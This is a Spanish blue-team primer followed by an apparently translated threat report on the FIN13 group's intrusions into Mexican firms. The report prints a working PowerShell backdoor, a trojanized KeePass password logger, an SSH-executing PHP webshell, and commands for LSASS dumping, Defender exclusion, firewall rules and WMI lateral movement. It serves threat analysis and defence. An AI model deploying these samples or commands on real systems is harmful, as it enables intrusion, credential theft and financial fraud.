Blue Team
Conceptos básicos
Introducción al Blue Team
Bienvenido al mundo de los “pitufos”, así se le suele llamar a aquellos profesionales de ciberseguridad encargados de proteger a las infraestructuras, programas, aplicaciones en general de las organizaciones. En términos más formales, un equipo de Blue Team está integrado por expertos de la seguridad informática cuya visión es la de la organización desde dentro hacia fuera. Protegen los activos de la misma contra las amenazas externas. Tienen muy claros cuáles son los objetivos de negocio y de la estrategia de seguridad de la empresa. De este modo, lo que procuran es fortalecer la seguridad informática para que ningún intruso acceda y pueda acabar con los protocolos de defensa establecidos.
Qué hace un Blue Team
Lo primero que hace un Blue Team es reunir datos, documentarse sobre todo aquello que hay que proteger, y efectúa una evaluación de riesgos. El siguiente paso será el de reforzar el acceso al sistema de diversas formas como, por ejemplo, introduciendo políticas más estrictas en materia de seguridad y ejerciendo una función didáctica con los trabajadores de la organización para que entiendan y se ajusten a los procedimientos de seguridad de la misma.
Es habitual que se establezcan protocolos de vigilancia que puedan registrar la información relativa al acceso a los sistemas e ir comprobando si se produce algún tipo de actividad inusual.


El Blue Team efectúa comprobaciones periódicas del sistema, analiza claves por defecto, complejidad de las password, como auditorías del sistema de nombres de dominio (DNS), de la vulnerabilidad de la red interna o externa, etc.
También se encargan de establecer medidas de seguridad alrededor de los activos clave de una organización, identifican los activos críticos, analizando y documentando la importancia de estos para el negocio y las consecuencias que tendría su ausencia.
El siguiente paso será realizar evaluaciones de riesgo identificando las amenazas contra cada activo y las debilidades que pueden explotar. Si se tiene conocimiento de los riesgos y estos pueden priorizarse, el Blue Team tendrá la posibilidad de desarrollar un plan de acción para establecer controles que reduzcan el impacto o la posibilidad de que las amenazas se lleven a cabo contra los activos.
El personal directivo superior debe implicarse en esta etapa, ya que son los únicos con la capacidad de decidir si quieren aceptar un riesgo o aplicar controles que puedan mitigarlo. Lo más habitual es que a la hora de poner en marcha los controles, previamente se haga un análisis de costes y beneficios para garantizar que dichos controles de seguridad sean lo suficientemente beneficiosos para la empresa.
Cómo funciona un Blue Team
Algunos de los procedimientos que pone en marcha un Blue Team son:
- Realizar auditorías del DNS, con esto se pueden prevenir ataques de phishing, evitar problemas de DNS caducados, el tiempo de inactividad por la eliminación de registros del DNS y por supuesto, evitar e incluso reducir los ataques al DNS y a la web.
- Efectuar análisis de la huella digital teniendo la capacidad así de rastrear la actividad de los usuarios e identificar las firmas conocidas que puedan alertar de una violación de la seguridad. Instalar software de seguridad de puntos finales en dispositivos externos, algo que ahora en tiempos de teletrabajo, resulta prácticamente imprescindible.
- Asegurar que los controles de acceso al cortafuegos tengan la configuración correcta y mantener el software antivirus actualizado.
- Desplegar software IDS e IPS para controlar la seguridad de detección y prevención.
- Aplicar soluciones SIEM para registrar y absorber la actividad de la red.
- Efectuar un análisis continuado de los registros y la memoria para recabar datos sobre algún tipo de actividad inusual en el sistema e identificar y localizar un ataque informático.
- Segregar las redes y asegurarse de que su configuración es la correcta.
- Implementar un software de exploración de vulnerabilidades.
- Implementar un software antivirus o antimalware.
Entendiendo el ciclo de vida de un ataque
Para entender el funcionamiento de los grupos de cibercriminales y a que se enfrenta los equipos de Blue Team, vamos a exponer la investigación realizado por la empresa Mandiant sobre un grupo profesional de cibercriminales.
Desde 2017, Mandiant ha estado rastreando a FIN13, un actor de amenazas diligente y versátil con motivaciones financieras, el cual, realiza intrusiones a largo plazo en México con un marco de tiempo de actividad que se remonta a 2016. Las operaciones de FIN13 tienen varias diferencias notables con respecto a las tendencias actuales de robo de datos de los ciberdelincuentes y la extorsión de ransomware.
Aunque sus operaciones continúan hasta el día de hoy, en muchos sentidos, las intrusiones de FIN13 son como una cápsula del tiempo del ciberdelito financiero tradicional de tiempos pasados. En lugar de los grupos de ransomware de “pisa y corre” que prevalecen en la actualidad, FIN13 se toma su tiempo para recolectar información para realizar transferencias fraudulentas de dinero. En lugar de depender, en gran medida, de marcos de ataque como Cobalt Strike, la mayoría de las intrusiones de FIN13 implican un uso intensivo de puertas traseras pasivas personalizadas y herramientas para acechar en entornos a largo plazo. En este blog, describimos los aspectos notables de las operaciones de FIN13 para destacar un ecosistema regional de ciberdelincuentes que merece más exploración.
Objetivos de FIN13
Desde mediados de 2017, Mandiant ha respondido a múltiples investigaciones las cuales se han atribuido a FIN13. A diferencia de otros actores motivados financieramente, FIN13 tiene objetivos altamente ubicados. Más de cinco años de datos de intrusión de Mandiant muestran que FIN13 opera exclusivamente contra organizaciones con sede en México y se ha dirigido específicamente a grandes organizaciones en las industrias financiera, minorista y hotelera. Una revisión de los datos financieros, disponibles públicamente, muestra que varias de estas organizaciones tienen ingresos anuales de millones a miles de millones en dólares estadounidenses (1 USD = 21,11 MXN al 6 de diciembre de 2021).
FIN13 mapeará minuciosamente la red de una víctima, capturando credenciales, robando documentos corporativos, documentación técnica, bases de datos financieras y otros archivos los cuales respaldarán su objetivo de ganancia financiera por medio de la transferencia fraudulenta de fondos de la organización víctima.
Tiempo de permanencia y vida útil operativa
Las investigaciones de Mandiant determinaron que FIN13 tenía un tiempo medio de permanencia, (definido como la duración entre el inicio de una ciberintrusión y su identificación), de 913 días o 2 años y medio. El largo tiempo de permanencia de un actor con motivación financiera es anómalo y significativo por muchos factores. En el reporte 2021 de Mandiant M-Trends, el 52% de los compromisos tenían tiempos de permanencia de menos de 30 días, mejoró desde el 41% en 2019: “Un factor importante que contribuye al aumento de la proporción de incidentes con tiempos de permanencia de 30 días o menos es el aumento continuo en la proporción de investigaciones que involucraron ransomware, el cual aumentó al 25% en 2020, de un 14% en 2019″. El tiempo de permanencia de las investigaciones de ransomware se puede medir en días, mientras que FIN13 suele estar presente en entornos durante años para realizar sus operaciones más sigilosas y obtener la mayor recompensa posible.
Mandiant agrupa la actividad de los actores de amenazas de una variedad de fuentes, incluidas las investigaciones de primera mano realizadas por los equipos de Managed Defense y Respuesta a Incidentes de Mandiant. En una revisión de más de 850 clústeres de actividad motivada financieramente que Mandiant rastrea, FIN13 comparte una estadística convincente con solo otro actor de amenazas: FIN10, el flagelo de Canadá entre 2013 y 2019. Tan solo un 2.6% de los actores de amenazas motivados financieramente, los cuales Mandiant ha rastreado en múltiples intrusiones, se han dirigido a organizaciones en un solo país.
Al considerar las fechas más tempranas y recientes de la actividad identificada (“vida útil operativa”) para los grupos, los datos se vuelven interesantes. La mayoría de los grupos de amenazas con motivación financiera, que rastrea Mandiant, tienen una vida útil operativa de menos de un año. Solo diez tienen una vida útil operativa de entre uno y tres años; y cuatro tienen una vida útil superior a tres años. De estos cuatro, sólo dos de ellos han funcionado durante más de cinco años: FIN10 y FIN13, que Mandiant considera poco común.

Figura 1: Grupos de amenazas motivados financieramente con una vida útil operativa > 1 año
FIN13 tiene una capacidad demostrada para permanecer sigiloso en las redes de organizaciones mexicanas grandes y rentables durante un período de tiempo considerable.
Ciclo de vida de los ataques dirigidos de Mandiant
Los ataques dirigidos suelen seguir una secuencia predecible de eventos. No todos los ataques siguen el flujo exacto de este modelo; su propósito es proporcionar una representación visual del ciclo de vida de los ataques.
Establecer presencia
Las investigaciones de Mandiant revelan que FIN13 ha explotado, principalmente, servidores externos para implementar webshells genéricos y malware personalizado, incluidos BLUEAGAVE y SIXPACK, para establecer presencia. Los detalles de las explotaciones y las vulnerabilidades específicas, apuntadas a lo largo de los años, no han sido confirmados debido a la evidencia insuficiente agravada por los largos tiempos de permanencia de FIN13. En dos intrusiones separadas, la primera evidencia sugirió una posible explotación contra el servidor WebLogic de la víctima para escribir un webshell genérico. En otro, la evidencia sugirió la explotación de Apache Tomcat. Aunque los detalles sobre el vector exacto son escasos, FIN13 ha utilizado históricamente webshells, en servidores externos, como una puerta de entrada a una víctima.
El uso de JSPRAT, por parte de FIN13, permite al actor lograr la ejecución de comandos locales, cargar/descargar archivos y tráfico de red proxy para un pivote adicional durante las etapas posteriores de la intrusión. FIN13 también ha utilizado, históricamente, webshells disponibles públicamente y codificados en varios lenguajes, incluidos PHP, C# (ASP.NET) y Java. FIN13 también ha implementado ampliamente la puerta trasera pasiva BLUEAGAVE de PowerShell en los hosts destino al establecer una presencia inicial en el entorno. BLUEAGAVE utiliza la clase HttpListener.NET para establecer un servidor HTTP local en puertos efímeros altos (65510-65512). La puerta trasera escucha las solicitudes HTTP entrantes al URI raíz/en el puerto establecido, analiza la solicitud HTTP y ejecuta los datos codificados, en URL, almacenados dentro de la variable “kmd” de la solicitud por medio del símbolo del sistema de Windows (cmd.exe). La salida de este comando se envía de vuelta al operador en el cuerpo de la respuesta HTTP. Además, Mandiant ha identificado una versión Perl de BLUEAGAVE la cual permite a FIN13 establecerse en los sistemas Linux. A continuación, se muestra un código de PowerShell de muestra de BLUEAGAVE,
Figura 2:Fragmento de código BLUEAGAVE
[Reflection.Assembly]::LoadWithPartialName("System.Web") | Out-Null;
function extract($request) {
$length = $request.contentlength64;
$buffer = new - object "byte[]" $length;
[void]$request.inputstream.read($buffer, 0, $length);
$body = [system.text.encoding]::ascii.getstring($buffer);
$data = @ {};
$body.split('&') | % {
$part = $_.split('=');
$data.add($part[0], $part[1]);
};
return $data;
};
$routes = @ {
"POST /" = {
$data = extract $context.Request;
$decode = [System.Web.HttpUtility]::UrlDecode($data.item('kmd'));
$Out = cmd.exe /c $decode 2 > &1 | Out - String;
return $Out;
}
};
$url = 'http://*:65510/';
$listener = New - Object System.Net.HttpListener;
$listener.Prefixes.Add($url);
$listener.Start();
while ($listener.IsListening) {
$context = $listener.GetContext();
$requestUrl = $context.Request.Url;
$response = $context.Response;
$localPath = $requestUrl.LocalPath;
$pattern = "{0} {1}" - f $context.Request.httpmethod, $requestUrl.LocalPath;
$route = $routes.Get_Item($pattern);
if ($route - eq $null) {
$response.StatusCode = 404;
} else {
$content = &$route;
$buffer = [System.Text.Encoding]::UTF8.GetBytes($content);
$response.ContentLength64 = $buffer.Length;
$response.OutputStream.Write($buffer, 0, $buffer.Length);
};
$response.Close();
$responseStatus = $response.StatusCode;
}
Mandiant clasifica las puertas traseras pasivas como malware el cual proporciona acceso al entorno de la víctima sin enviar un beacon activo a un servidor de comando y control. Las puertas traseras pasivas pueden incluir webshells o malware personalizado que aceptan o escuchan conexiones entrantes por medio de un protocolo específico. El uso de FIN13 de puertas traseras pasivas, en lugar de puertas traseras activas de uso común como BEACON, demuestra el deseo del actor por el sigilo y las intrusiones sostenidas a largo plazo. FIN13 también mantiene un conocimiento activo de las redes de las víctimas, lo que les ha permitido crear de manera efectiva, pivotes complejos en los entornos de destino desde su punto base inicial. Durante una intrusión reciente, Mandiant observó que FIN13 aprovechó su base inicial para encadenar múltiples webshells y enviar el tráfico a hosts infectados con BLUEAGAVE en el entorno. Debajo de la Figura 3, se muestra un ejemplo de una solicitud HTTP registrada la cual demuestra a FIN13 encadenando múltiples webshells desde su base inicial:
Figura 3: Webshell encadenando solicitudes HTTP
GET /JavaService/shell/exec?cmd=curl%20-
v%20http://10.1.1.1:80/shell2/cmd.jsp%22cmd=whoami%22
Escalación de privilegios
FIN13 utiliza principalmente técnicas comunes de escalación de privilegios, sin embargo, el actor parece flexible para adaptarse cuando se expone a diversas redes de las víctimas. FIN13 se ha basado en utilerías disponibles públicamente, como ProcDump de Windows Sysinternal, para obtener volcados de memoria del proceso del sistema LSASS y, posteriormente, utilizó Mimikatz para analizar los volcados y extraer las credenciales. El siguiente es un ejemplo de un comando de host utilizado por FIN13 para volcar la memoria de proceso de LSASS, Figura 4:
Figura 4: Comando de volcado de memoria LSASS
C:\Windows\Temp\pr64.exe -accepteula -ma lsass.exe C:\Windows\Temp\ls.dmpMandiant también ha observado que FIN13 utiliza la utilería legítima de Windows certutil, en algunos casos para ejecutar copias ofuscadas de utilerías como ProcDump para la evasión de detección. En una intrusión, FIN13 utilizó certutil para decodificar una versión codificada en base64 del dropper personalizado LATCHKEY. LATCHKEY es un dropper compilado de PowerShell a EXE (PS2EXE) que, en base64, decodifica y ejecuta la función de PowerSploit Out-Minidump el cual genera un mini volcado para el proceso del sistema LSASS en disco.
FIN13 también ha utilizado algunas técnicas de escalación de privilegios más exclusivas. Por ejemplo, durante una intrusión reciente, Mandiant observó que FIN13 reemplazaba los archivos binarios legítimos de KeePass con versiones troyanizadas las cuales registraban contraseñas recién ingresadas en un archivo de texto local. Esto permitió a FIN13 apuntar y recolectar credenciales para numerosas aplicaciones con el fin de promover su misión. El siguiente es un extracto de código de la versión troyanizada de KeePass implementada por FIN13 en un entorno de cliente,
Figura 5: Fragmento de código troyano de KeePass
private void OnBtnOK(object sender, EventArgs e)
{
using (StreamWriter streamWriter = File.AppendText("C:\\windows\\temp\\file.txt"))
{
this.m_tbPassword.EnableProtection(false);
streamWriter.WriteLine(this.m_cmbKeyFile.Text + ":" + this.m_tbPassword.Text);
this.m_tbPassword.EnableProtection(true);
}
if (!this.CreateCompositeKey())
{
base.DialogResult = DialogResult.None;
}
Reconocimiento interno
FIN13 es particularmente experto en aprovechar los archivos binarios del sistema operativo nativo, los guiones, las herramientas de terceros y el malware personalizado para realizar un reconocimiento interno dentro de un entorno comprometido. Este actor parece cómodo aprovechando diversas técnicas para recolectar rápidamente información de fondo que respaldará sus objetivos finales.
Mandiant ha observado que FIN13 utiliza comandos comunes de Windows para recolectar información como whoami, para mostrar detalles de los grupos y privilegios, para el usuario actualmente conectado. Para el reconocimiento de la red, se ha observado que aprovechan ping, nslookup, ipconfig, tracert, netstat y la gama de comandos net. Para recolectar información del host local, el actor de amenazas utilizó systeminfo, fsutil fsinfo, attrib y un uso extensivo del comando dir.
FIN13 incorporó muchos de estos esfuerzos de reconocimiento en guiones con el fin de automatizar sus procesos. Por ejemplo, utilizaron pi.bat para recorrer una lista de direcciones IP en un archivo, ejecutar un comando ping y escribir la salida en un archivo, Figura 6. Un guion similar utilizó dnscmd para exportar las zonas DNS de un host a un archivo.
Figura 6: Contenido del archivo de salida pi.bat
@echo off
for /f "tokens=*" %%a in (C:\windows\temp\ip.t) do (echo trying %%a: >>
C:\windows\temp\log4.txt ping -n 1 %%a >> C:\windows\temp\log4.txt 2>&1)
FIN13 ha aprovechado herramientas de terceros, como NMAP, para respaldar las operaciones de reconocimiento. En tres investigaciones de FIN13, los actores de amenazas emplearon una variante del guion GetUserSPNS.vbs para identificar las cuentas de usuario asociadas con un nombre principal de servicio el cual podría ser blanco de un ataque conocido como “Kerberoasting” para descifrar las contraseñas de los usuarios. También utilizan PowerShell para obtener datos DNS adicionales y exportarlos a un archivo, Figura 7. Se documenta un código similar de PowerShell en una publicación de junio de 2018 en coderoad[.]ru.
En otro caso, FIN13 ejecutó un guion de PowerShell para extraer eventos de inicio de sesión de un host durante los siete días previos. Es posible que se haya utilizado para recolectar información y permitir que FIN13 se integrara en las operaciones normales de los sistemas objetivo. Además, este guion ayudará a identificar a los usuarios que han iniciado sesión, evento 7001, para el cual no existe un evento 7002 correspondiente. La implicación es que el volcado de LSASS podría adquirir credenciales de usuario, Figura 8. Un código similar de PowerShell está documentado en una publicación de julio de 2018 para codetwo[.]com.
Figura 7: Guion de PowerShell para el reconocimiento de DNS
$results = Get - DnsServerZone | % {
$zone = $_.zonename
Get - DnsServerResourceRecord $zone | select @ {
n = 'ZoneName';
e = {
$zone
}
}, HostName, RecordType, @ {
n = 'RecordData';
e = {
if ($_.RecordData.IPv4Address.IPAddressToString) {
$_.RecordData.IPv4Address.IPAddressToString
} else {
$_.RecordData.NameServer.ToUpper()
}
}
}
}
$results | Export-Csv -NoTypeInformation c:\windows\temp\addcat.csv -Append
Figura 8: Guion de PowerShell para extraer eventos de inicio de sesión
"C:\Windows\system32\cmd.exe" / c "echo $hostnm = hostname;
$logs = get-eventlog system -ComputerName $hostnm -source Microsoft-Windows-Winlogon -After (Get-Date).AddDays(-7);
$res = @();
ForEach ($log in $logs){
if($log.instanceid -eq 7001) {$type = "Logon"}
Elseif ($log.instanceid -eq 7002){$type="Logoff"}
Else {Continue} $res += New-Object PSObject -Property @{Time = $log.TimeWritten; User = (New-Object System.Security.Principal.SecurityIdentifier $Log.ReplacementStrings[1]).Translate([System.Security.Principal.NTAccount])}};
$res | Out-File C:\windows\temp\logs1.txt"
Además, FIN13 ha aprovechado la infraestructura corporativa para ejecutar actividades de reconocimiento. Durante una investigación, FIN13 accedió a la consola Symantec Altiris del objetivo, una plataforma de administración de software y hardware, para modificar repetidamente una tarea Run Script existente en la interfaz con el fin de adquirir información de red y host. En otra investigación, FIN13 utilizó una cuenta de LanDesk comprometida para ejecutar comandos para devolver información de host, red y base de datos del entorno.
Sin limitarse a las herramientas disponibles públicamente, FIN13 también ha utilizado varias familias de malware personalizado para ayudar en el reconocimiento interno. En tres investigaciones, FIN13 utilizó PORTHOLE, un escáner de puertos basado en Java, para realizar investigaciones de red. PORTHOLE puede intentar múltiples conexiones de socket a muchas direcciones IP y puertos y, como es multiproceso, puede ejecutar esta operación rápidamente con conexiones múltiples potencialmente superpuestas. El malware acepta, como primer argumento, una dirección IP con comodines en la dirección o un nombre de archivo. El segundo argumento es el rango de puerto inicial para escanear para cada IP y el tercero es el rango de puerto final.
CLOSEWATCH es un webshell JSP el cual se comunica con un escucha en el host local por medio de un puerto específico, escribe archivos arbitrarios en el sistema operativo de la víctima, ejecuta comandos arbitrarios en el host de la víctima, deshabilita el proxy y emite solicitudes HTTP GET personalizables a una variedad de hosts remotos. Si se especifican los parámetros de URL HTTP adecuados, CLOSEWATCH puede crear una conexión de socket al host local en el puerto 16998, en donde puede enviar y recibir datos utilizando comunicaciones similares a HTTP usando codificación de transferencia fragmentada. Si se especifica el parámetro de rango, CLOSEWATCH puede escanear un rango de direcciones IP y puertos utilizando parámetros personalizados. Este malware se observó en una de las primeras investigaciones de FIN13. Aunque recientemente apareció una muestra en un repositorio público, este malware no se ha observado durante investigaciones más recientes. Si bien es más que una simple herramienta de reconocimiento, el parámetro de rango de CLOSEWATCH proporciona a FIN13 otra capacidad de escaneo.
Se ha observado que FIN13 ejecuta la utilería osql de Microsoft, pero también han aprovechado otro webshell JSP, el cual Mandiant rastrea como SPINOFF, para la investigación de SQL. SPINOFF puede ejecutar consultas SQL arbitrarias en bases de datos específicas y descargar los resultados a un archivo. Al igual que CLOSEWATCH, este malware prevaleció en las primeras investigaciones.
Un descargador, el cual Mandiant rastrea como DRAWSTRING, tiene algunas funciones de reconocimiento interno. Si bien principalmente proporciona a FIN13 la capacidad de descargar y ejecutar archivos arbitrarios, DRAWSTRING también ejecutará systeminfo.exe y cargará dicha información en un servidor de comando y control (C2). Al iniciarse, el malware crea persistencia por medio de tres métodos posibles: un servicio, un archivo .lnk o una actualización de la llave de registro Software\Microsoft\Windows\CurrentVersion\Run. El malware comprueba los numerosos procesos antivirus y varía el método de persistencia si se encuentra uno.
Posteriormente, el malware ejecuta los siguientes dos comandos, Figura 9 y Figura 10, donde %s se reemplaza por el nombre del programa:
Figura 9: Comando de PowerShell para modificar la configuración de Windows Defender
powershell -inputformat none -outputformat none -NonInteractive -Command
Add-MpPreference -ExclusionPath "%s"
Figura 10: Comando netsh para permitir comunicaciones DRAWSTRING
Netsh advfirewall firewall add rule name="Software Update"
profile=domain,private,public protocol=any enable=yes DIR=Out program="%s" Action=Allow
Este comando agrega una nueva regla a un cortafuegos de Windows el cual permite a DRAWSTRING comunicaciones salientes.
El malware recolecta información del sistema mediante la ejecución de systeminfo.exe y el nombre de usuario, el nombre de la computadora, la información del parche del sistema, la lista de directorios de archivos de programa y la arquitectura están cifrados y codificados en base64. DRAWSTRING, posteriormente, realiza una solicitud HTTP POST por medio del puerto 443 con los datos del sistema capturados. Si bien esta comunicación utiliza el puerto 443, los datos no están a través de TLS/SSL y no están cifrados. El malware realiza 10 intentos de contactar al C2, durmiendo durante 10 segundos entre cada ronda. La respuesta se descifra, guarda y ejecuta.
Un ejemplo de llamada se ilustra en la Figura 11. Mandiant ha observado que FIN13 utiliza la misma dirección IP para DRAWSTRING y GOTBOT2 C2.
Figura 11: Ejemplo de solicitud DRAWSTRING POST
POST /cpl/api.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
host: <Ipv4 address>
Content-Length: 8094
Q=<BASE64 Encrypted Data>
Movimiento lateral
El grupo ha aprovechado, con frecuencia, Windows Management Instrumentation (WMI) para ejecutar comandos de forma remota y moverse lateralmente, es decir, empleando el comando wmic nativo, una versión del guion Invoke-WMIExec disponible públicamente, o WMIEXEC. El siguiente es un ejemplo de comando WMIC utilizado por FIN13, Figura 12:
Figura 12: Ejemplo del comando WMIC
wmic /node:"192.168.133.61" /user:"<victim>\<admin account>"
/password:<admin password> process call create "powershell -noprofile -ExecutionPolicy Bypass -encodedCommand <Base64>"
En la misma investigación en la que FIN13 ha utilizado wmiexec.vbs, Mandiant también ha observado que el actor utiliza un entunelador personalizado del webshell JSP llamado BUSTEDPIPE para facilitar el movimiento lateral por medio de solicitudes web.
Mandiant también ha observado que FIN13 utiliza utilerías similares a Invoke-WMIExec, como la utilería Invoke-SMBExec de PowerShell, en un cliente de Managed Defense. El siguiente es un ejemplo de comando Invoke-SMBExec utilizado por FIN13, Figura 13:
powershell -ExecutionPolicy Bypass -command "& { .
C:\windows\temp\insm.ps1; Invoke-SMBExec -Username <user> -Command
'cmd /c whoami ' -Domain CB -Hash REDACTED:REDACTED -Target <IP address> }"
NIGHTJAR es un cargador de Java, observado durante múltiples investigaciones, el cual parece estar basado en el código que se encuentra aquí. NIGHTJAR escuchará en un socket designado, proporcionado en tiempo de ejecución en la línea de comando, para descargar un archivo y guardarlo en disco. Este malware no contiene un mecanismo de persistencia y se ha observado en el directorio C:\Windows\Temp o C:\inetpub\wwwroot. Se han observado dos versiones de la sintaxis de la línea de comandos, Figura 14, Figura 15.
Figura 14: Sintaxis de la línea de comandos de NIGHTJAR
[+] Usage: Host Port /file/to/save
Figura 15: Sintaxis secundaria de la línea de comandos de NIGHTJAR
[+] Usage: Interface[localhost] Port /rout/to/save
Para moverse lateralmente entre plataformas, FIN13 ha utilizado su webshell BLUEAGAVE y otros dos webshells PHP pequeños los cuales se utilizaron para ejecutar comandos de forma remota entre sistemas Linux por medio de SSH con un nombre de usuario y contraseña específicos. En la Figura 16 a continuación, se muestra un fragmento de uno de estos webshells.
Figura 16: Shell web ejecutivo SSH
<?php
error_reporting(0);
set_time_limit(0);
include('Net/SSH2.php');
$ip = file_get_contents('/dev/shm/22.txt');
$command = $_REQUEST['command'];
if($command=='')
{
}
else
{
foreach(preg_split("/((r?n)|(rn?))/", $ip) as $ips){
$ssh = new Net_SSH2($ips);
if ($ssh->login('<REDACTED>', '<REDACTED>')) {
echo "<pre>", $ips, "</pre><br>";
echo "<pre>", $ssh->exec($command), "</pre> <br>";
}
else
{
echo "Login Failed on $ips <br> n";
}
}
print "El script ha finalizado";
}
?>
Mantener presencia
Las primeras intrusiones de FIN13 involucraron múltiples webshells genéricos para la persistencia, pero a lo largo de los años, FIN13 ha desarrollado una cartera de familias de malware tanto personalizadas como disponibles públicamente para utilizarlas como persistencia en el entorno.
En múltiples intrusiones, FIN13 implementó SIXPACK y SWEARJAR. SIXPACK es un webshell ASPX escrito en C# que funciona como entunelador. SIXPACK acepta datos de formulario HTTP los cuales contienen un host remoto y un puerto TCP para conectarse, un valor de tiempo de espera y datos codificados en Base64 para enviar después de conectarse al host especificado. SIXPACK lee los datos de respuesta y los devuelve al cliente original. SWEARJAR es una puerta trasera multiplataforma basada en Java que puede ejecutar comandos de shell.
En un caso, FIN13 implementó una puerta trasera llamada MAILSLOT, la cual se comunica por medio de SMTP/POP a través de SSL, enviando y recibiendo correos electrónicos desde y hacia una cuenta de correo electrónico configurada controlada por el atacante para su comando y control. MAILSLOT convierte a FIN13 en un caso poco común de un actor de amenazas que ha utilizado comunicaciones por correo electrónico para C2.
También han empleado una utilería personalizada de Mandiant llamada HOTLANE, la cual es un entunelador escrito en C/C ++ el cual puede operar en modo cliente o servidor y se comunica con un protocolo binario personalizado sobre TCP.
Además de su malware personalizado, FIN13 ha utilizado malware disponible públicamente, como la puerta trasera GOBOT2 y TINYSHELL.
Una utilería única disponible al público que ha utilizado el actor es un webshell PHP basado en PHPSPY, que Mandiant rastrea como SHELLSWEEP, contenía funcionalidad para recuperar información de tarjetas de crédito. La siguiente figura contiene un fragmento del webshell PHP,Figura 17.
Figura 17: Fragmento de código relacionado con PCI de PHP webshell disponible públicamente
$level = 1;
if (isset($_GET['level'])) $level = $_GET['level'];
$firmas = array("Estandar eval(base64_decode())" =
"/eval\s*\(\s*base64_decode\(\s*/", "eval(gzinflate
(base64_decode()))" = > "/eval\s*\(gzinflate\s*\
(\s*base64_decode\s*\(\s*/", "D4NB4R WAS HERE" =
> "/D4NB4R WAS HERE/", "md5(Safety)" = >
"/6472ce41c26babff27b4c28028093d77/", "md5(backdoor1)"
= > "/f32e7903a13ff43da2ef1baf36adeca9/", "WSO 2.1
(Web Shell by oRb)" = > "/10b27b168be0f7e90496dbc5fcfa63fc/",
"WSO 2.1 (Web Shell by oRb) 2" = > "/Web Shell by oRb/",
"milw0rm.com" = > "/milw0rm\.com/", "exploit-db.com" = >
"/exploit-db\.com/", "FilesMan" = > "/preg_replace\s*\
(\s*(\"|')\/\.\*\/e(\"|')/", "CMD" = > '/(system|exec|passthru)\
(\s*\$_GET\[([^\w\d]|\"|\')*cmd([^\w\d]|"|\')*\]\s*\)/', "CC's dump"=>
"/num_tarjeta,codigo_sec,fecha_expira/i","root 12345"=>"/
'root','12345'/i",);$level2=array("Pasarela (VPCPaymentConnection)
"=>"/VPCPaymentConnection/","setSecureSecret(__GROUP__)
"=>"/setSecureSecret\s*\(\s*(.+?)\s*\)/","__GROUP____PARSE_ARGS__"=>
"/((ifx_connect|oci_connect|mysql_connect|pg_connect|mssql_connect|odbc_connect)
\s*\(\s*.+?\s*\)\s*;)/i");if(intval($level)>1)
{$firmas=array_merge($firmas,$level2);}$level3=array("CC's
(__GROUP__)" = > "/[^\w](cc_?num(ber)?|credit_?card
|cod_?sec|cvv|num_?cad|num_?exp|tarjeta|numero_?tarjeta
|vence_?mes|vence_?ano|c_seg|exp_code?)[^\w]/i", "Visa CC's
(__GROUP__)"=>"/[^\d\w]((?:4[0-9]{12}(?:[0-9]{3})?)[^\d\w]
/","MasterCard CC's (__GROUP__)" = > "/[^\d\w](5[1-5][0-9]{14})[^\d\w]/",
"American Express CC's (__GROUP__)" = "/([^\d\w]3[47][0-9]{13}[^\d\w])/");
Para ejecutar persistentemente sus puertas traseras, FIN13 ha utilizado llaves de ejecución del Registro de Windows como HKEYLOCALMACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run\hosts la cual se configuró para ejecutar un archivo ubicado en C:\WINDOWS\hosts.exe. También han creado tareas programadas con nombres como acrotryr y AppServicesr para ejecutar binarios del mismo nombre en el directorio C:\Windows.
Completar la misión
Si bien muchas organizaciones están inundadas de ransomware, FIN13 monetiza con nostalgia sus intrusiones por medio del robo de datos dirigido para permitir transacciones fraudulentas. FIN13 ha exfiltrado datos comúnmente dirigidos, como volcados de proceso LSASS y llaves de registro, pero en última instancia se dirigió a usuarios eficaces para alcanzar sus objetivos financieros. En una intrusión, FIN13 enlistó, específicamente, todos los usuarios y roles principales del sistema de tesorería de la víctima. FIN13, posteriormente, se trasladó más a las partes sensibles de la red, incluidas las redes POS y ATM, donde podrían exfiltrar una variedad de datos altamente específicos.
En una víctima, FIN13 exfiltró archivos relacionados con Verifone, un software de uso común el cual facilita las transferencias de dinero en los sistemas POS. En al menos un caso, FIN13 exfiltró la carpeta base completa para un sistema POS la cual incluía dependencias de archivos, imágenes utilizadas para imprimir recibos y archivos .wav utilizados para efectos de sonido. En una víctima diferente, FIN13 robó de manera similar archivos de dependencia para el software del cajero automático de la víctima. La información robada, de sistemas importantes, para una transacción monetaria podría utilizarse para iluminar posibles vías de actividad fraudulenta.
